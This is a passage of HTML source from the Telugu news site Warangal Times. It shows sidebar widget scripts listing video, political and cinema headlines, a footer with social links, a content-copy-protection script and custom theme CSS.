	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-21132","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-21132","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-21132","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6977b3ae1825b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
